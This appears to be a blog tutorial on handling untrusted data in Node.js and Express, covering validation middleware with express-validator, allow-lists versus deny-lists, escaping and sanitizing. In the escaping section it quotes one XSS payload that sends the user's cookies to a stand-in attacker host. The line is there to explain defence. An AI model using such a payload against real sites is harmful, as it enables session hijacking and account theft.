Node.js Data In Your Application
The role that untrusted data plays in a vast array of web security vulnerabilities is on par with a nuclear power plants dependency on water. Remove one and you completely impair the other. So much so, that I even wrote separately rules to follow on identifying your applications untrusted data. Once you have identified it, knowing how to handling untrusted node.js data is just as important.
Let’s dive right in. Here is 5 steps to take when handling untrusted node.js data in your node.js application (and any application for that matter. All of these steps are agnostic to what framework or platform you’re developing in. However, in the last 3 steps on different techniques, there are express.js examples for dealing with node.js data examples.
Step 1: Where and When to Handle Untrusted Data
Lets look at a real-world example. Take the white house for example. The key access areas are going to be the president, cabinet members and relative staff. Waiting to validate guest until the last minute could prove detrimental to the health of those individuals.
Every checkpoint that a potential threat moves past places them closer to the key access areas.
Key access areas of your application are the life and blood of your application. Components such as databases or API’s that provide data that drives your application. Therefore, its absolutely critical rule to follow:
For example many frameworks will allow you to tap into middleware that is ran prior to the target route handler. We can use these pipeline hooks to perform data handling prior to reaching the targeted goal.
The bottom line is, you want to perform all handling of untrusted data as early in the pipeline as possible and as far away from key access areas as manageable. As we’ll see when we get to some coding examples below, this doesn’t necessarily equate to handling that the very beginning of the request pipeline.
Step 2: Whitelist vs. Blacklist Approaches
When we’re handling some piece of untrusted data, it generally means were going to run the data through a vetting process to see if it meets our criteria. If our criteria is to see if the data is “safe” data, then we are using a “whitelist” approach. If it is to verify that the data is indeed “unsafe”, then we have essentially taken the “blacklist” approach.

There is a significant difference in the two approaches that makes it worth making it a step. Take for instance of validating an email address against a blacklist. A blacklist approach would mean we have a number of invalid email formats that we are going to compare an email we received. While that list of invalid email formats might be good today, tomorrow there could be double the number of invalid email address that we need to be comparing against and there in lies the problem.
Blacklist Approach
How do we keep up with those changing formats we need to compare to without being at risks? A blacklist approach will require updating that list to keep it current. It’s a maintenance nightmare and vulnerability in and of itself. This isn’t the case for a whitelist approach.

A whitelist approach allows us to compare our email data against a list of known and only valid email formats. No matter what crazy email formats might spring up in the wild, we are only ever going to care about emails matching one of the formats we consider valid. We also don’t need to maintain the list unless we explicitly want to start accepting new email address formats.
Whitelist Approach
Step 3: Validating Untrusted Data
We’ve established when and where we should handle untrusted data, along with look at recommended approaches. Step 3 consist of actually applying one number of different techniques in handling the untrusted data.
The technique of validating untrusted data the most safest technique. The data either passes or fails and is either excepted or rejected.
Express.js Demo
The express-validator is a NPM module that allows you to establish whitelist validation rules. These rules can then be applied to untrusted data to verify whether or not they adhere to the requirements or they fail. It is a wrapper to the core validator NPM module which will provide a number of validation rules.
Take for example the following route handler for new registered users of the application. They are providing form data that needs to be validated with input from the request body such as (email, password, firstName, lastName).
authenticationRouter.route("/api/user/register")
        .post(cors(), async function (req, res) {
        try {
            const User = await getUserModel();

            const {email, password, firstName, lastName} = req.body;
            const existingUser = await User.findOne({username: email}).exec();
            if (existingUser) {
                return res.status(409).send(`The specified email ${email} address already exists.`);
            }

            const submittedUser = {
                firstName: firstName,
                lastName: lastName,
                username: email,
                email: email,
                password: password,
                created: Date.now()
            };

            const user = new User(submittedUser);

            await user.save()
                .then(function (doc) {
                    if (doc) {
                        console.log(colors.yellow(`Created User ${JSON.stringify(doc)}`));
                    }
                })
                .catch(function (err) {
                    if (err) {
                        console.log(colors.yellow(`Error occurred saving User ${err}`));
                    }
                });

            res.status(201).json({user: {firstName: user.firstName, lastName: user.lastName, email: user.email}});
        } catch (err) {
            res.status(500).send("There was an error creating user.  Please try again later");
        }
    });
We can see that values such as firstName, lastName, email and password are being provided by a user and need to be validated before introducing them to a key access area, our MongoDB database. Express-validator allows us to provide a schema that outlines the validator rules for these user inputs. Take for instance the following registrationSchema object:
export const registrationSchema = {
    "email": {
        notEmpty: true,
        isEmail: {
            errorMessage: "Invalid Email"
        }
    },
    "password": {
        notEmpty: true,
        isLength: {
            options: [{min: 12}],
            errorMessage: "Must be at least 12 characters"
        },
        matches: {
            options: ["(?=.*[a-zA-Z])(?=.*[0-9]+).*", "g"],
            errorMessage: "Password must be alphanumeric."
        },
        errorMessage: "Invalid password"
    },
    "firstName": {
        notEmpty: false,
        isLength: {
            options: [{max: 200}],
            errorMessage: "The first name must be under 200 characters"
        },
        matches: {
            options: ["^[a-z ,.'-]+$", "i"],
            errorMessage: "The first name can only contain letters and the characters (,.'-)"
        }
    },
    "lastName": {
        notEmpty: false,
        isLength: {
            options: [{max: 200}],
            errorMessage: "The last name must be under 200 characters"
        },
        matches: {
            options: ["^[a-z ,.'-]+$", "i"],
            errorMessage: "The last name can only contain letters and the characters (,.'-)"
        }
    }
};
Without going through each detail, lets look at the email and password rules:
Email:
- It must not be empty
- It will be compared to the whitelist of acceptable email formats built into the validator module.
Password:
- Must not be empty
- Have a minimum of 12 characters
- Must be alphanumeric, can contain whitespace (this could have included special characters, kept simpler for demonstration purposes)
I’ve talked extensively before about password best practices such as the use of pass phrases. But, here you can see we are establishing the requirements of each of these user inputs.
After importing our validation schema:
import {registrationSchema} from "../validation/validationSchemas";
We can use it in conjunction with one of the many different validation methods express-validator provides off of the request object. But in addition. we want to use our Step 1 recommendation and use a one of the number of express.js middleware hooks to validate this untrusted data before it actually reaches the intended route handler. We’re using the express use() method to provide a middleware function that will be ran anytime the request matches the specified route.
//validation middleware
authenticationRouter.use("/api/user/register", async function(req, res, next){
    const User = await getUserModel();
    req.checkBody(registrationSchema);
    const errors = req.validationErrors();

    if (errors) {
        return res.status(500).json(errors);
    }
    next();
});
We can pass the registrationSchema object to the checkBody() method to validate the data before continuing on. If it fails, we’ll return the errors we specified in the registrationSchema and not continue on in the request pipeline. An example of what express-validator would provide in the way of a password is the following:
[{"param":"password","msg":"Must be at least 12 characters","value”:"password"},{"param":"password","msg":"Password must
be alphanumeric.","value":"password"}]
What About a Global Approach?
For the observant, you might not feel like you moved the handling logic all that far from the key access area since the middleware handling the validation is only right before the targeted router handler. But, despite appearance, it was a significantly security win, by moving it outside the direct logic that was accessing the key access area.
Keep in mind that making middleware functions global, that is that despite their intended target, they are fired, will add overhead to every request. Eventually, with shear number of middleware function calls, this could cause a slow down in the response. By keeping middleware compartmentalized to a specific area (e.g. route), can help eliminate that overhead.
This is an example of validating our data, lets look at another technique for handling untrusted data.
Step 4: Escaping Untrusted Data
We are going to be looking at the process of escaping untrusted data more closely in an upcoming post about cross-site scripting (XSS) as it is the primary mitigation for cross-site scripting attacks. But it still is worth mentioning here as it is a technique for handling untrusted data.
I believe that Jeff Williams with Contrast Security provides the most clearest definition for what exactly escaping is:

’Escaping’ (also referred to as output encoding) is a technique used to ensure that characters are treated as data, not as characters that are relevant to the interpreter’s parser. Escaping simply lets the interpreter know that the data is not intended to be executed, and therefore prevents attacks from working.
Basically, it is a technique to ensure that the parser who is evaluating the information treats it as data and not as instructions. It is a process to defang potential malicious data.
For example, if a user submitted the following string of characters into a input field, certain contexts within our application could potentially treat this information as instructions:
<script>location.href='http://evil.corp.com?cookie='+document.cookie;</script>
In an HTML context, the proper escaping (output encoding) could be applied to defang the malicious code:
Unfortunately, the key word here is “context”. When we think about the course of a user interacting with our application, there are many different pillars that make up the user’s experience. Such as the HTML that structures the client application, the CSS that beautifies what the user see’s, and the javascript that enhances the user’s experience, all the way to the server environment and database that is serving up the content to begin with.
Each one of these area’s operate under their own unique context, where their own specific interpreter can parse information relative to their environment. Whether that is the browser’s interpreter parsing HTML and CSS, or your server execution of a query in the context of the database engine.
Various Application Contexts

Each context has a specific interpreter performs the execution of parsing the information it has been provided. When that information that is being parsed goes beyond being simple data and contains instructions that the interpreter understands, the interpreter will carry out those instructions.
A perfect example to illustrate the point is the case where you want to allow users to submit legitimate HTML syntax as part of a comment on a blog post – which will display just as they typed it. What you don’t want is the browser’s interpreter to attempt to parse that HTML the user supplied as HTML.
But Rather display the values as text.
The caveat, is that the escape rules that are applied to information to ensure it is only treated as data is unique for each context the data is being parsed in.
Therein lies the problem – knowing exactly what rules to apply when because the challenge of properly escaping untrusted data. Unlike validation, we aren’t outright rejecting data that could potentially be malicious. We are attempting to preserve the data but in state that is no longer a threat. Not using the proper escaping rules in the correct context or failing to escape the data can lead to a vulnerability like XSS.
We’ll look at some escaping tools such as the Yahoo.com built NPM package xss-filters when we talk about XSS in an upcoming post.
Step 5: Sanitizing Untrusted Data
Just as escaping was an attempt to preserve the untrusted data by how we treat potential malicious aspects of it, the technique of sanitizing data is closely related. The primary difference is that sanitizing attempts to completely remove certain characters or patterns of characters that match a white or black list of values.
Again, just like escaping, sanitizing is a technique closely used to mitigating XSS, so we will be look at tools like the NPM package XSS in the upcoming post on XSS. Also, very much like escaping, the process and comparative values can be context base. Sanitizing for a database bound vs. HTML will be different. Sanitizing data for one context only to use it in another context can be lethal.
Sanitizing is a tricky business and can be seen with the lack of support or variety of tools to do adequate sanitization. Many of the original premier tools are no longer maintained or have been ruled obsolete. Many of the existing tools might only perform sanitization for one context such HTML or CSS.
So, from a general standpoint, it is almost always recommended to use a technique such as validation to reject data that is determined as potentially unsafe. This isn’t always the case, which we’ll se more when it comes to mitigating XSS vulnerabilities.
Conclusion
Understanding how to handle untrusted node.js data is key for many of the biggest web security risks our applications face. Knowing when and where to handle, using the proper whitelist approach and grasping what technique to apply to untrusted node.js data will go along ways in setting up your application for success against an ever growing list of vulnerabilities.


